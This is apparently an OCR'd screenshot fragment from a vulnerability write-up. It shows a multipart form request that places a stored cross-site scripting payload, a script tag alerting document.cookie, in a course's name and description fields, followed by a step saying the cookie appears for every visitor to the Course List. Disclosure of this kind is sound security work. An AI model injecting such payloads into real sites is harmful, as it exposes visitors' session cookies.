
----------------------------
-168636252127671582243354784793

Content-Disposition: form-data; 
name="course"

<script>alert(document.cookie)</script>

----------------------------
-168636252127671582243354784793

Content-Disposition: form-data; 
name="description"

<script>alert(document.cookie)</script>

----------------------------
-168636252127671582243354784793--

Step 3: Cookie will be reflected each 
time someone visits the Course List 
section.
